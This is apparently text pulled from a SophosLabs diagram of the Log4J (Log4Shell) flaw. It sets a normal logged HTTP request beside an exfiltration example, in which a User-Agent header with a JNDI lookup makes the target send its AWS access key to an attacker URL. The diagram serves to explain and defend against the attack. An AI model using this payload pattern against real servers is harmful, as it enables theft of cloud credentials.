 Normal
Log4J
scenario
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
</>
Vulnerable
Target
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs